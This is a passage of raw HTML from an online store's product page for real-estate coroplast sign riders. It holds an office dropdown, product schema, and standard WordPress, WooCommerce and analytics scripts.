										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#product","name":"4mm Coroplast Sign Riders 18\" x 6\"","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/","description":"Full-Color Coroplast Sign riders 6\"h x 18\"w 4mm thick\r\n\r\nPRODUCTION TIME: 5-7 business days","image":[{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#primaryimage"},{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg"},{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg"},{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg"}],"sku":"Coroplast Sign Rider","productGroupID":"Coroplast Sign Rider","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/64815-0","name":"4mm Coroplast Sign Riders 18\" x 6\" - 5","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=5","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","url":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","contentUrl":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","width":2560,"height":1821,"caption":"Set of 3 Different Angled Blank Real Estate Signs Isolated on a White Background - XXXL."},"sku":"CoroRider_5","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/64815-0","name":"4mm Coroplast Sign Riders 18\" x 6\" - 5","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=5","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/64815-1","name":"4mm Coroplast Sign Riders 18\" x 6\" - 10","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","url":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","contentUrl":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","width":2560,"height":1821,"caption":"Set of 3 Different Angled Blank Real Estate Signs Isolated on a White Background - XXXL."},"sku":"CoroRider_10","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/64815-1","name":"4mm Coroplast Sign Riders 18\" x 6\" - 10","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=10","priceSpecification":[{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/64815-2","name":"4mm Coroplast Sign Riders 18\" x 6\" - 25","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=25","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","url":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","contentUrl":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","width":2560,"height":1821,"caption":"Set of 3 Different Angled Blank Real Estate Signs Isolated on a White Background - XXXL."},"sku":"CoroRider_25","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/64815-2","name":"4mm Coroplast Sign Riders 18\" x 6\" - 25","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?attribute_quantity=25","priceSpecification":[{"@type":"UnitPriceSpecification","price":"129.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-256505-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"461fd2730a","ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=16012026054351" id="wc-donation-frontend-script-js"></script>
<script src="https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d2bda1776c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%